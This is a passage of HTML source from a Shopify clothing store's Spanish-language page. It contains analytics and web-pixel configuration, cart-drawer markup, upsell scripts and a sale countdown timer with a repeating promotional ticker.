ETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1809481968","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"691a4c4513ca46de858d14dc\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1412399344","configuration":"{\"account_ID\":\"17167\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/argenispaul.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"30015728","configuration":"{\"store\":\"argenispaul.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ALLRJ","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"argenispaul.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.allrj.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.allrj.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18512281","storefrontBaseUrl":"https:\/\/www.allrj.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":102851117296,"requestId":"926848ed-f867-4fde-b3bd-4a23e57b59b3-1768896364"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18512281,
      theme_id: 140760416496,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.allrj.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.allrj.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.allrj.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":18512281,"isMerchantRequest":null,"themeId":140760416496,"themeCityHash":"7754125429637928543","contentLanguage":"es","currency":"USD","eventMetadataId":"5edfc824-772b-4db9-bd39-54716e1f40f2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":102851117296,"requestId":"926848ed-f867-4fde-b3bd-4a23e57b59b3-1768896364","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.allrj.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.allrj.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="18512281"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="140760416496"
  data-theme-name="Shrine"
  data-theme-version="1.5.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.allrj.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//www.allrj.com/cdn/shop/t/66/assets/cart.js?v=103134257137875350171729795544" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-info.js?v=61410041837613207151766125786" defer="defer"></script>
<script src="//www.allrj.com/cdn/shop/t/66/assets/product-form.js?v=148569225557377647821766125782" defer="defer"></script>


  <link href="//www.allrj.com/cdn/shop/t/66/assets/component-card.css?v=97558457506035627521729795439" rel="stylesheet" type="text/css" media="all" />



<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart__trust-badges {
      width: 100%;
      margin: 0 auto;
    }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/new-arrivals-1" class="button">
                  Seguir comprando
                </a>
              
</div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=165 165w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=330 330w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=535 535w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=750 750w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=1000 1000w,//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329 1248w
              "
              src="//www.allrj.com/cdn/shop/files/3502788963991.jpg?v=1766343329&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="832"
              width="1248"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/sale"
              
              class="full-unstyled-link"
            >Sale
            </a>
          </h3><p class="card__caption"><span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/es/collections/sale"
              
              class="full-unstyled-link"
            >Sale<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/es/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
        
          <div class="cart__badges cart__trust-badges">
            <img
              src="//www.allrj.com/cdn/shop/files/kindpng_1704542.png?v=1763359495&width=800"
              alt=""
              loading="lazy"
              width="auto"
              height="auto"
            >
          </div>
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17587734249712__blocks_AErDAi" class="shopify-section shopify-section-group-header-group">


<style data-shopify>
  .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    padding: 5px 10px;
    background-color: #1c8a4c;
    color: #ffffff;
    font-family: "New York", Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;
    font-weight: 400;
  }

  .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    margin: 0;
  }

  .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    gap: 10px;
  }

  .ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    min-width: 25px;
    text-align: center;
  }

  .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 9px;
    text-transform: uppercase;
    opacity: 0.8;
    letter-spacing: 0.5px;
  }

  .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 18px;
    font-weight: 800;
    line-height: 1;
    opacity: 0.6;
  }

  .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
    font-size: 17px;
    font-weight: 700;
    text-align: center;
  }

  @media screen and (max-width: 749px) {
    .ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 10.5px;
      padding: 4.0px 8.0px;
    }

    .ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
      min-width: 21.25px;
    }

    .ai-countdown-timer__label-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 7.65px;
    }

    .ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 15.3px;
    }

    .ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      font-size: 14.45px;
    }

    .ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq {
      gap: 7.0px;
    }
  }
</style>

<countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq
  class="ai-countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq"
  data-end-date="2025-12-26"
  data-end-time="00:52:59"
  
>
  
    <div class="ai-countdown-timer__message-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <a href="/es/collections/sale" title="Sale">NEW YEAR SALE UP TO 50% OFF</a>
    </div>
  

  <div class="ai-countdown-timer__time-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-timer-display>
    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-hours>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-minutes>00</span>
      
    </div>

    
      <span class="ai-countdown-timer__separator-acljcb0lss29brznltaigenblockd1c9904kat6yq">:</span>
    

    <div class="ai-countdown-timer__unit-acljcb0lss29brznltaigenblockd1c9904kat6yq">
      <span class="ai-countdown-timer__value-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-seconds>00</span>
      
    </div>
  </div>

  <div class="ai-countdown-timer__expired-acljcb0lss29brznltaigenblockd1c9904kat6yq" data-expired-message style="display: none;">
    
  </div>
</countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq>

<script>
  (function() {
    class CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq extends HTMLElement {
      constructor() {
        super();
        this.endDate = this.dataset.endDate;
        this.endTime = this.dataset.endTime;
        this.timerDisplay = this.querySelector('[data-timer-display]');
        this.expiredMessage = this.querySelector('[data-expired-message]');
        this.hoursElement = this.querySelector('[data-hours]');
        this.minutesElement = this.querySelector('[data-minutes]');
        this.secondsElement = this.querySelector('[data-seconds]');
        this.interval = null;
      }

      connectedCallback() {
        if (!this.endDate || !this.endTime) {
          this.showExpired();
          return;
        }

        this.startCountdown();
      }

      disconnectedCallback() {
        if (this.interval) {
          clearInterval(this.interval);
        }
      }

      startCountdown() {
        this.updateTimer();
        this.interval = setInterval(() => {
          this.updateTimer();
        }, 1000);
      }

      updateTimer() {
        const endDateTime = new Date(this.endDate + 'T' + this.endTime).getTime();
        const now = new Date().getTime();
        const distance = endDateTime - now;

        if (distance < 0) {
          this.showExpired();
          return;
        }

        const hours = Math.floor(distance / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        this.hoursElement.textContent = this.padZero(hours);
        this.minutesElement.textContent = this.padZero(minutes);
        this.secondsElement.textContent = this.padZero(seconds);
      }

      padZero(num) {
        return num.toString().padStart(2, '0');
      }

      showExpired() {
        if (this.interval) {
          clearInterval(this.interval);
        }
        this.timerDisplay.style.display = 'none';
        this.expiredMessage.style.display = 'block';
      }
    }

    customElements.define('countdown-timer-acljcb0lss29brznltaigenblockd1c9904kat6yq', CountdownTimeracljcb0lss29brznltaigenblockd1c9904kat6yq);
  })();
</script>



</div><div id="shopify-section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//www.allrj.com/cdn/shop/t/66/assets/component-tickers.css?v=26460353564835601131729795485" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 6px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 12px;
    }
  }

  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 1.5rem;
  }
  .horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--17587734249712__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        FREE SHIPPING
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        UP TO 50% OFF
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            FREE SHIPPING
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            UP TO 50% OFF
          </p>

          
          
        
        
      
        
